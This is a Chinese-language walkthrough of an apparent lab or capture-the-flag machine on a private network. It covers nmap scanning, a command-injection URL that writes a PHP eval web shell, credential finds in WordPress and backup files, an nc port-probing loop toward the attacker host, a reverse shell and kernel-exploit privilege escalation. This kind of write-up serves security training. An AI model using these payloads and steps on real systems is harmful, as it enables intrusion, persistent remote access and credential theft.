

1.信息收集

扫描存活主机

nmap -sP 192.168.0.0/24



扫描全端口

nmap -n -v -sS -p- 192.168.0.162 --max-retries=0 -oN allport.txt -Pn

-sS 半连接syn扫描,速度快很多

-p-全端口

--max-retries=0最大重传次数为0,大部分时间浪费在重传超时

-Pn默认存活不扫描



使用默认插件扫描一遍

nmap -n -v -sC -sV -p 22,80 192.168.0.162 -oN nmap.txt -Pn

-n不进行反响解析

-v详细信息

-sC调用默认插件

-sV检测服务版本

查看端口,匹配数字开头的行,斜杠分割符,取第一部分,\n替换成逗号,删除最后一个逗号

2.扫描结果分析

- vsftpd 3.0.3有一个小漏洞

- 可以主要看80端口的web页面

3.web渗透



发现页面可以执行命令



通过命令执行直接写入一句话

192.168.0.162/site/busque.php?buscar=echo '<?php eval($_POST['yijuhua']);?>' > yijuhua.php



上传成功

进入测试一下,没报错文件存在

http://192.168.0.162/site/yijuhua.php



4.拿shell

直接Antsword连接





wordpress发现文件-用户名,密码

basque中的命令执行



backup文件-用户名,密码

home下的文件无法查看

反弹shell





nc参数不全

测试端口可用

kali执行sudo iptables -A PREROUTING -t nat -p tcp --dport 400:500 -j REDIRECT --to-port 6688



靶机中写入测试脚本

for i in {400..450};

do

timeout 1 nc -vz 192.168.0.66 $i && echo "$i open" >> result.txt || echo "$i closed" >> result.txt;

done



给权限运行

此时的nc

看一下打开的端口



反弹shell

写入反弹php



浏览器访问php文件,之前做了端口绑定,直接监听6688

切换交互式shell







提权



查看系统版本



搜索可以使用的exp,拷贝

使用方法



上传,编译

执行提权